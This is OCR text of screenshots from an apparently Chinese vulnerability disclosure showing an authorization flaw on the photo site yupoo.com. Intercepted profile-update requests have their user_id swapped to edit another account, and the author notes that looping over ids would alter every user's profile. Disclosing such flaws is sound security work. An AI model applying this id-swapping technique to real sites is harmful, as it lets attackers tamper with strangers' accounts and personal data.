 为毛我的漏洞总是小漏洞？再找个
乌云内的厂商来把越权吧
http://www.yupoo.com/
拍照的网站，和hao123首页中含
有的花瓣网是同一个公司吗
YUPOO
首页 我的 朋友 逛逛 上传 花瓣网
daliang987
帐户管理 / 修改个人资料
你的帐户 个人档案 隐私设置 偏好设置 邮件上传 微博分享 扩展外部应用
保存自己资料查看
发送请求
你可以通过隐私设置来分别设
定个人信息浏览权限
也许你是想修改这些信息:
你的昵称
你的个性头像
绑定手机
为了别人更好的了解你，建议填写*的内容
真实姓名
王尼玛
未经允许,我们不会公开你的真名
*常用邮箱
test@tt.com
*常居地：
北京市 市辖区
性别
女性 男性 其他 保密
*生日
1999 11 30
(年份为四位数的整数，如：1985)
Body
Name Value
selector-city 110100
gender 2
birthdayYear 1999
birthdayMonth 11
birthdayDay 30
marital_status 0
occupation 2401
description 妹子，我单身，咱么一起拍个照吧
province 北京市
city 市辖区
user_id 4521350
有user_id这个参数
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
YUPOO
首页 我的 朋友 逛逛 上传 花瓣网
搜索照片 - 用户
帐户管理 / 修改个人资料
你的帐户 个人档案 隐私设置 偏好设置 邮件上传 微博分享 扩展外部应用
保存成功
你可以通过隐私设置来分别设
定个人信息浏览权限
也许你是想修改这些信息:
你的昵称
你的个性头像
绑定手机
为了别人更好的了解你，建议填写*的内容
真实姓名
未经允许,我们不会公开你的真名
*常用邮箱
再来一个账户，简单填下，查看发
送请求中的userid
*常居地：
选择省份 选择城市
性别
女性 男性 其他 保密
*生日
Body
Name Value
gender 0
birthdayYear 1999
birthdayMonth 11
birthdayDay 30
marital_status 0
occupation 0
description
province
city
user_id 4521387
替换参数值之后发送请求，修改成功.
TROLOL
*生日
1999 11 30
(年份为四位数的整数，如：1985)
单身还是
单身 已成眷属 愿交男友 愿交女友 保密
*职业信息
计算机软件
自我简介
妹子，我单身，咱么一起拍个照吧
QueryString
Name Value
user_id 339388
dialog_id ContactDialog-339388
callback update_relation_description
关注妹子请求，可以查看到妹子userid
如果遍历id发送请求，就可以改所有用户
包括妹子的资料了，想想是不是还有点小
激动呢